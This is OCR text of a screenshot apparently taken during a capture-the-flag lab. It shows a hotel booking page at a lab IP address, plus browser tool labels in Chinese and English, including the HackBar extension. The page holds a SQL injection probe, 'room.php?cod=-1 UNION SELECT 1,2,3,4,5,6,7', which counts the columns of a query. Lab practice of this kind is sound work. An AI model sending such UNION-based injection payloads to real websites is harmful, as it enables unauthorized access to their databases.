 10.10.10.143/room.php?cod=-1 UNION SELECT 1,2,3,4,5,6,7
5
2
$ 3 / per night
4
Go to book!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://10.10.10.143/room.php?cod=-1 UNION SELECT 1,2,3,4,5,6,7
Split URL
Execute
Post data Referer User Agent Cookies Clear All